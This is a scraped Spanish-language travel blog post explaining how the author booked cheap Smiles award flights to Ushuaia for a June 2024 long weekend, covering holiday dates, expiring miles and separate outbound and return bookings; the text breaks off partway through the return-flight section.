      <button type="submit" class="button"><i class="icn-search"></i><span class="screen-reader-text">Buscar &hellip;</span></button>
    </div>
  </form>
</div></li>    </ul>
  </li>
<li class="hamburger-toggler__container " >
  <button class="ham-toggler-menu czr-collapsed" data-toggle="czr-collapse" data-target="#mobile-nav"><span class="ham__toggler-span-wrapper"><span class="line line-1"></span><span class="line line-2"></span><span class="line line-3"></span></span><span class="screen-reader-text">Menú</span></button>
</li>
    </ul>
  </div>
</div>
<div class="mobile-nav__container " >
   <nav class="mobile-nav__nav flex-column czr-collapse" id="mobile-nav">
      <div class="mobile-nav__inner container">
      <div class="nav__menu-wrapper mobile-nav__menu-wrapper czr-open-on-click" >
<ul id="mobile-nav-menu" class="mobile-nav__menu vertical-nav nav__menu flex-column nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-84"><a href="https://ratamundo.com" class="nav__link"><span class="nav__title">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-94"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://ratamundo.com/categorias/" class="nav__link"><span class="nav__title">Categorías</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-134"><a href="https://ratamundo.com/category/promociones-ya-2/" class="nav__link"><span class="nav__title">¡Promociones YA!</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-100"><a href="https://ratamundo.com/category/programas-de-millas-puntos/" class="nav__link"><span class="nav__title">Programas de millas/puntos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-99"><a href="https://ratamundo.com/category/navegacion-wi-fi/" class="nav__link"><span class="nav__title">Navegación Wi Fi</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-1161"><a href="https://ratamundo.com/category/bancos-y-finanzas/" class="nav__link"><span class="nav__title">Bancos y Finanzas</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-105"><a href="https://ratamundo.com/category/relatos-de-lugares/" class="nav__link"><span class="nav__title">Relatos de lugares</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-98"><a href="https://ratamundo.com/category/reportes-de-vuelo/" class="nav__link"><span class="nav__title">Reportes de vuelo</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-266"><a href="https://ratamundo.com/category/salas-vip/" class="nav__link"><span class="nav__title">Salas Vip</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-714"><a href="https://ratamundo.com/category/cias-aereas/" class="nav__link"><span class="nav__title">Cias. Aéreas</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-258"><a href="https://ratamundo.com/category/vuelos-comerciales/" class="nav__link"><span class="nav__title">Vuelos comerciales</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-273"><a href="https://ratamundo.com/category/trenes/" class="nav__link"><span class="nav__title">Trenes</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-347"><a href="https://ratamundo.com/category/buses/" class="nav__link"><span class="nav__title">Buses</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-287"><a href="https://ratamundo.com/category/cruceros-y-ferrys/" class="nav__link"><span class="nav__title">Cruceros y Ferrys</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-138"><a href="https://ratamundo.com/category/hoteles/alojamientos/" class="nav__link"><span class="nav__title">Alojamientos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category dropdown-item menu-item-238"><a href="https://ratamundo.com/category/alquiler-de-vehiculos/" class="nav__link"><span class="nav__title">Alquiler de vehículos</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropdown-item current-active menu-item-2039"><a href="https://ratamundo.com/category/interes-general/" class="nav__link"><span class="nav__title">Interés General</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children czr-dropdown menu-item-120"><span class="display-flex nav__link-wrapper align-items-start"><a href="https://ratamundo.com/quienes-somos/" class="nav__link"><span class="nav__title">Quiénes somos</span></a><button data-toggle="czr-dropdown" aria-haspopup="true" aria-expanded="false" class="caret__dropdown-toggler czr-btn-link"><i class="icn-down-small"></i></button></span>
<ul class="dropdown-menu czr-dropdown-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom dropdown-item menu-item-123"><a href="https://ratamundo.com/quienes-somos/quienes-somos-y-que-nos-gusta-hacer/" class="nav__link"><span class="nav__title">Nosotros</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page dropdown-item menu-item-9"><a href="https://ratamundo.com/acerca-de/" class="nav__link"><span class="nav__title">Acerca de</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10"><a href="https://ratamundo.com/contacto/" class="nav__link"><span class="nav__title">Contacto</span></a></li>
</ul></div>      </div>
  </nav>
</div></div></header>


  
    <div id="main-wrapper" class="section">

                      

          <div class="czr-hot-crumble container page-breadcrumbs" role="navigation" >
  <div class="row">
        <nav class="breadcrumbs col-12"><span class="trail-begin"><a href="https://ratamundo.com" title="Ratamundo.com" rel="home" class="trail-begin">Inicio</a></span> <span class="sep">&raquo;</span> <a href="https://ratamundo.com/category/cias-aereas/" title="Cias. Aéreas">Cias. Aéreas</a> <span class="sep">&raquo;</span> <span class="trail-end">Cómo emitimos vuelos regalados para las mejores fechas ¡¡Lluvia de tips!!</span></nav>  </div>
</div>
          <div class="container" role="main">

            
            <div class="flex-row row column-content-wrapper">

                
                <div id="content" class="col-12 col-md-9 article-container">

                  <article id="post-40417" class="post-40417 post type-post status-publish format-standard has-post-thumbnail category-cias-aereas category-interes-general category-programas-de-millas-puntos category-vuelos-comerciales tag-alerta tag-lluvia-de-tips tag-pasajes-baratos tag-ratamundo tag-urgente tag-ushuaia-regalado tag-viajes-baratos tag-volar-barato tag-vuelos-baratos tag-vuelos-regalados czr-hentry" >
    <header class="entry-header " >
  <div class="entry-header-inner">
                <div class="tax__container post-info entry-meta">
          <a class="tax__link" href="https://ratamundo.com/category/cias-aereas/" title="Ver todas las entradas en Cias. Aéreas"> <span>Cias. Aéreas</span> </a><a class="tax__link" href="https://ratamundo.com/category/interes-general/" title="Ver todas las entradas en Interés General"> <span>Interés General</span> </a><a class="tax__link" href="https://ratamundo.com/category/programas-de-millas-puntos/" title="Ver todas las entradas en Programas de millas/puntos"> <span>Programas de millas/puntos</span> </a><a class="tax__link" href="https://ratamundo.com/category/vuelos-comerciales/" title="Ver todas las entradas en Vuelos comerciales"> <span>Vuelos comerciales</span> </a>        </div>
        <h1 class="entry-title">Cómo emitimos vuelos regalados para las mejores fechas ¡¡Lluvia de tips!!</h1>
    <section class="tc-thumbnail entry-media__holder tc-singular-thumbnail-wrapper __after_regular_heading_title" >
  <div class="entry-media__wrapper czr__r-i js-centering">
  <img  width="1200" height="600"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?fit=1200%2C600&amp;ssl=1"  class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?w=1200&amp;ssl=1 1200w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?resize=300%2C150&amp;ssl=1 300w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?resize=1024%2C512&amp;ssl=1 1024w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?resize=768%2C384&amp;ssl=1 768w" data-sizes="(max-width: 1200px) 100vw, 1200px" data-attachment-id="40436" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/40-min-5/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?fit=1200%2C600&amp;ssl=1" data-orig-size="1200,600" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="40-min" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?fit=300%2C150&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/40-min.jpg?fit=1024%2C512&amp;ssl=1" />  </div>
</section>    <div class="header-bottom">
      <div class="post-info">
                  <span class="entry-meta">
        <span class="author-meta">por <span class="author vcard"><span class="author_name"><a class="url fn n" href="https://ratamundo.com/author/adrianratam/" title="Ver todas las entradas de adrián" rel="author">adrián</a></span></span></span><span class="v-separator">|</span>Publicada <a href="https://ratamundo.com/2023/07/30/" title="8:30 am" rel="bookmark"><time class="entry-date published updated" datetime="30 julio, 2023">30 julio, 2023</time></a><span class="v-separator">|</span></span><a class="comments__link" data-anchor-scroll="true" href="#czr-comments" title="57 Comentarios en Cómo emitimos vuelos regalados para las mejores fechas ¡¡Lluvia de tips!!" ><span>57 Comentarios</span></a>      </div>
    </div>
      </div>
</header>  <div class="post-entry tc-content-inner">
    <section class="post-content entry-content " >
            <div class="czr-wp-the-content">
        <!-- Copiá y pegá en tu sitio web el siguiente código html -->
<div data-msb-promos-widget="1" data-market="AR" data-locale="es_AR" data-pa-pub-suffix="sbx-c674" data-utm-source-ofertas="solapa-ofertas" data-utm-medium-ofertas="ratamundo" data-assist-card-link="https://www.assistcard.com/ar/b2c/promos-asistencia-viajero?Branch=5" data-active-verticals="flights,hotels,bundles,assist-card,offers"></div>
<style>:root {--mbs-primary-color: #20409a; }</style>
<script defer src="https://promociones-aereas.com.ar/widget/widget.bundle.js"></script>
<link rel="stylesheet" href="https://promociones-aereas.com.ar/widget/widget.css" type="text/css">
<!-- Fin del código html --><p>El otro día les habíamos contado que Smiles había habilitado unas tarifas excelentes para volar a tremendos destinos: <a href="https://ratamundo.com/2023/07/28/locura-vuelos-regalados-a-ushuaia-el-calafate-y-mendoza-directos-desde-buenos-aires-y-con-valija-despachada-en-smiles-y-operados-por-aerolineas-argentinas/" target="_blank" rel="noopener">¡¡Locura!! Vuelos regalados a Ushuaia, El Calafate y Mendoza directos desde Buenos Aires y con valija despachada, en Smiles y operados por Aerolíneas Argentinas</a></p>
<p>Luego, publicamos algunas otras cosas más, también muy interesantes. Y a pesar de que estábamos de vacaciones en Europa nos hicimos un tiempito para publicar:</p>
<ul>
<li><a href="https://ratamundo.com/2023/07/29/urgente-vuelos-de-aerolineas-argentinas-a-cancun-directos-y-con-valija-despachada-al-menor-valor-en-millas-ar-plus-tramo-domestico-de-regalo/" target="_blank" rel="noopener">¡¡Urgente!! Vuelos de Aerolíneas Argentinas a Cancún directos y con valija despachada al menor valor en millas AR Plus ¡¡Tramo doméstico de regalo!!</a></li>
<li><a href="https://ratamundo.com/2023/07/29/urgente-increible-vuelos-de-aerolineas-argentinas-a-roma-directos-y-con-valija-despachada-al-menor-valor-en-millas-ar-plus-25-000-millas-tramo-domestico-de-reg/" target="_blank" rel="noopener">¡¡Urgente!! ¡¡Increíble!! Vuelos de Aerolíneas Argentinas a Roma directos y con valija despachada al menor valor en millas AR Plus: 25.000 millas ¡¡Tramo doméstico de regalo!!</a></li>
</ul>
<p>Pues bien, esta mañana (las 8 am de Menorca, las 3 am de Argentina), y viendo que estaba todo tranquilo, ya habíamos respondido todo, y nos dispusimos a ver que podíamos aprovechar de todo eso. Me repetía una y otra vez, no puede ser que te la pases publicando y no emitas nada de estas locuras.</p>
<p>Así que bien, viendo la tranquilidad, me iba a tomar un rato para ver que onda.<strong> Y me incliné por los vuelos a Ushuaia que ofrecía el programa Smiles. Este año estuvimos dos veces en el destino y verdaderamente nos encantó.</strong></p>
<p>Elegimos un mes en el que tal vez haya nieve, y el análisis fue el siguiente.</p>
<h1>Análisis de fechas</h1>
<p>Chusmeamos (como siempre) los feriados 2024 que publica La Nación. Junio 2024 era el mes clave, el que preferimos, y el que teníamos disponible. Así se veía, con un único feriado:</p>
<p><img  data-tcjp-recalc-dims="1" decoding="async" data-attachment-id="40420" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/25-33/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/25-3.jpg?fit=977%2C687&amp;ssl=1" data-orig-size="977,687" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="25" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/25-3.jpg?fit=300%2C211&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/25-3.jpg?fit=977%2C687&amp;ssl=1" class="alignnone size-full wp-image-40420"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/25-3.jpg?resize=977%2C687&#038;ssl=1"  alt="25" width="977" height="687" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/25-3.jpg?w=977&amp;ssl=1 977w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/25-3.jpg?resize=300%2C211&amp;ssl=1 300w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/25-3.jpg?resize=768%2C540&amp;ssl=1 768w" data-sizes="(max-width: 977px) 100vw, 977px" /></p>
<p>Luego, nos fijamos la nota de Ratamundo de los feriados 2023, para sacar el dato y confirmar que el 20 de junio es FERIADO INAMOVIBLE:</p>
<p><img  data-tcjp-recalc-dims="1" decoding="async" data-attachment-id="40422" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/26-37/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/26-3.jpg?fit=788%2C676&amp;ssl=1" data-orig-size="788,676" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="26" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/26-3.jpg?fit=300%2C257&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/26-3.jpg?fit=788%2C676&amp;ssl=1" class="alignnone size-full wp-image-40422"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/26-3.jpg?resize=788%2C676&#038;ssl=1"  alt="26" width="788" height="676" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/26-3.jpg?w=788&amp;ssl=1 788w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/26-3.jpg?resize=300%2C257&amp;ssl=1 300w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/26-3.jpg?resize=768%2C659&amp;ssl=1 768w" data-sizes="(max-width: 788px) 100vw, 788px" /></p>
<p>Así que hasta acá, teníamos un jueves 20/6/2024 feriado inamovible. Esos son datos ciertos y que van a pasar así. Vamos, que no elegimos un jueves de casualidad, y ahora les contamos porqué.</p>
<p>Sencillo, al ser feriado nacional inamovible el jueves, POSIBLEMENTE el viernes 21/6/2024 sea decretado feriado puente. Y acá es donde empieza a jugar un poco la fantasía.</p>
<p><strong>Es lo que tenemos, es lo que hay, y con esto deberemos trabajar para conseguir vuelos regalados emitidos HOY.</strong></p>
<p>Así que el feriado XXL de Junio 2024 nos quedó mentalmente configurado así:</p>
<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40423" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/27-32/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/27-2.jpg?fit=324%2C305&amp;ssl=1" data-orig-size="324,305" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="27" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/27-2.jpg?fit=300%2C282&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/27-2.jpg?fit=324%2C305&amp;ssl=1" class="size-full wp-image-40423 aligncenter"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/27-2.jpg?resize=324%2C305&#038;ssl=1"  alt="27" width="324" height="305" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/27-2.jpg?w=324&amp;ssl=1 324w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/27-2.jpg?resize=300%2C282&amp;ssl=1 300w" data-sizes="auto, (max-width: 324px) 100vw, 324px" /></p>
<h1>Análisis de vencimientos de millas</h1>
<p>Cómo tenemos un par de cuentas en relación con el grupo familiar viajero, analizamos que millas vencían antes, y de que cuentas.</p>
<p>El punto es sencillo, como se trata de vuelos comerciales ofrecidos por Smiles, no iba a haber posibilidad de emitir con Viaje Fácil, con lo cual las millas deberíamos entregarlas AHORA MISMO.</p>
<p>Siempre tenemos un xls en el que ponemos todos los datos de cada una de las cuentas, y ver desde que cuenta había que emitir estos vuelos fue muy sencillo:</p>
<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40424" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/28-32/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/28-3.jpg?fit=574%2C232&amp;ssl=1" data-orig-size="574,232" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="28" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/28-3.jpg?fit=300%2C121&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/28-3.jpg?fit=574%2C232&amp;ssl=1" class="size-full wp-image-40424 aligncenter"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/28-3.jpg?resize=574%2C232&#038;ssl=1"  alt="28" width="574" height="232" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/28-3.jpg?w=574&amp;ssl=1 574w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/28-3.jpg?resize=300%2C121&amp;ssl=1 300w" data-sizes="auto, (max-width: 574px) 100vw, 574px" /></p>
<p>Esa cuenta, que ya no tiene viaje fácil pendientes de entrega de millas, y con algunas millas a vencer en algo más de un mes, era la ideal para utilizar.</p>
<h1>Análisis modalidad de emisión</h1>
<p>Ya habíamos comprobado a la hora de hacer la nota, que los vuelos a Ushuaia (y los otros destinos en promo) arrojaban error emitiendo ida y vuelta juntos.</p>
<p><strong>Por ello, claramente había que emitirlas separadas idas de vueltas.</strong></p>
<p>No consumiríamos dos viajes fácil, porque:</p>
<ol>
<li>Los vuelos son comerciales, y no permiten viaje fácil, así que no usaríamos ninguno, no consumiendo reservas muy útiles para otros vuelos más largos e importantes. Además, ahorraríamos AR$ 16.000 (AR$ 8.000 cada viaje fácil), importe que en estas emisiones «baratas» se valora y mucho.</li>
<li>Al tener millas próximas a vencer, la idea NO es hacer viaje fácil, sino QUITAR la milla de la cuenta ANTES de que venza</li>
</ol>
<h1>Emitiendo vuelos regalados</h1>
<p>Lo que siguió fue bastante sencillo. Fuimos a Smiles.com.ar y nos logueamos.</p>
<p>Los pasajeros ya los teníamos agregados en Pasajeros Favoritos en esta cuenta, con lo cual solo sería un click sobre el nombre, pero por las dudas SIEMPRE REPASAR NOMBRE Y APELLIDO:</p>
<ul>
<li><a href="https://ratamundo.com/2023/07/26/malditas-aerolineas-estafadoras/" target="_blank" rel="noopener">Malditas aerolíneas estafadoras</a></li>
</ul>
<p>Además, y para evitar errores durante la emisión:</p>
<ul>
<li>Usamos un explorador que no solemos utilizar para las búsquedas en Smiles</li>
<li>Utilizamos modo incógnito</li>
<li>Borramos historial, si hiciera falta</li>
<li>No usamos Iphone ni Mac para la emisión</li>
</ul>
<p>La ida primero, un hermoso vuelo el día feriado, 20/06/2024, a las 3.40 horas de la madrugada, con lo cual nos aseguraríamos llegar bien temprano a Ushuaia en el inicio del feriado XX:</p>
<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40427" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/29-29/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/29-2.jpg?fit=645%2C631&amp;ssl=1" data-orig-size="645,631" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="29" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/29-2.jpg?fit=300%2C293&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/29-2.jpg?fit=645%2C631&amp;ssl=1" class="size-full wp-image-40427 aligncenter"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/29-2.jpg?resize=645%2C631&#038;ssl=1"  alt="29" width="645" height="631" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/29-2.jpg?w=645&amp;ssl=1 645w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/29-2.jpg?resize=300%2C293&amp;ssl=1 300w" data-sizes="auto, (max-width: 645px) 100vw, 645px" /></p>
<h2>Observaciones:</h2>
<ul>
<li><span style="font-size: revert; color: initial;">La partida era de Ezeiza, ese es el origen del vuelo superbarato a esa hora. No habría problemas</span></li>
<li>La cantidad de asientos estaba a tope, los 7, que es el máximo que se muestra para la aerolínea (puede haber más).</li>
<li>Elegimos pagar tasas con millas, ya que estando próximo al vencimiento de las mismas preferimos usarlas</li>
</ul>
<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40428" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/30-32/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/30-3.jpg?fit=842%2C454&amp;ssl=1" data-orig-size="842,454" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/30-3.jpg?fit=300%2C162&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/30-3.jpg?fit=842%2C454&amp;ssl=1" class="alignnone size-full wp-image-40428"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/30-3.jpg?resize=842%2C454&#038;ssl=1"  alt="30" width="842" height="454" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/30-3.jpg?w=842&amp;ssl=1 842w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/30-3.jpg?resize=300%2C162&amp;ssl=1 300w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/30-3.jpg?resize=768%2C414&amp;ssl=1 768w" data-sizes="auto, (max-width: 842px) 100vw, 842px" /></p>
<ul>
<li>Si hacíamos el cálculo, las tasas de AR$ 4524 se podían pagar con 4.040 millas, lo cual implicaba que Smiles estaba pagando o «comprando» nuestras millas a razón de AR$ 0,89 cada una, un valor muy bajo teniendo en cuenta el valor actual de cada milla, por encima de AR$ 1,50. Igualmente aceptamos esta modalidad porque eran pocas millas.</li>
<li>Siempre observamos que muestra el signo de admiración pasando el puntero sobre él, para saber el derecho a despachar equipaje. Y en este caso no solo se trataba de vuelos regalados, sino que además incluía llevar una valija grande en bodega (vuelos domésticos de Aerolíneas Argentinas, equipaje despachado de 15 kilos).</li>
</ul>
<p><img  data-tcjp-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="40429" data-permalink="https://ratamundo.com/2023/07/30/como-emitimos-vuelos-regalados-para-las-mejores-fechas-lluvia-de-tips/31-35/" data-orig-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/31-4.jpg?fit=308%2C388&amp;ssl=1" data-orig-size="308,388" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="31" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/31-4.jpg?fit=238%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/31-4.jpg?fit=308%2C388&amp;ssl=1" class="size-full wp-image-40429 aligncenter"  src="[data-uri]" data-src="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/31-4.jpg?resize=308%2C388&#038;ssl=1"  alt="31" width="308" height="388" data-srcset="https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/31-4.jpg?w=308&amp;ssl=1 308w, https://i0.wp.com/ratamundo.com/wp-content/uploads/2023/07/31-4.jpg?resize=238%2C300&amp;ssl=1 238w" data-sizes="auto, (max-width: 308px) 100vw, 308px" /></p>
<ul>
<li><strong>El total, 31.640 millas para la ida, directo a Ushuaia, a la mejor hora del inicio de un super feriado XXL, <span style="text-decoration: underline;">PARA DOS PASAJEROS</span>, y con valija despachada, resulta UN VERDADERO REGALO.</strong></li>
</ul>
<p>Para la vuelta, similar. Noten que el 23 de junio es el último día habilitado por Smiles en su almanaque AL DÍA DE HOY:</p>
